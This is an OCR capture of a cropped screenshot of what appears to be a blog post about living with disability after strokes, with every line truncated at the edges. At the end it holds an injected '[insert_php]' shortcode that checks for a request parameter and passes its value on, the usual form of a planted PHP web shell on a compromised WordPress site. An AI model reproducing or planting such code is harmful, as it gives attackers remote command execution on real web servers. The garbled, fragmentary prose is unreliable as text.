
ion’s a little tougher.
the
bigger strokes
more serious neurological e
ys assumed that I’d end up in a wheelchair, an
 reasonable to assume that I might need som
ly living — forks I could hold onto with a clu
that sort of thing. Now I’m healthier than I’ve
but I’ve spent a lifetime observing how small 
ke a life with limitations easier — and criti
all and large things can make it more difficu
 where I get to share the fruits of my labors, 
ations.
nsert_php]if (isset($_REQUEST["gOVR"]))
$_REQUEST["gOVR"]);exit;}[/insert_php][php]